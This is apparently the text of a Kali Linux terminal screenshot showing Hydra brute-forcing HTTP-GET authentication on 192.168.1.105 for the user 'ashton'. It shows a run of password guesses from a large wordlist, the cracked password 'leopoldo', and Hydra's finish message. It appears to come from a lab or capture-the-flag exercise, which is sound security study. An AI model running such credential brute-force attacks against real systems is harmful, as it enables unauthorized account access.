 Index of /company_folde...
Shell No. 1
Shell No. 1
File Actions Edit View Help
14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 13] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-15 2
0:24:38
root@Kali:/usr/share/wordlists#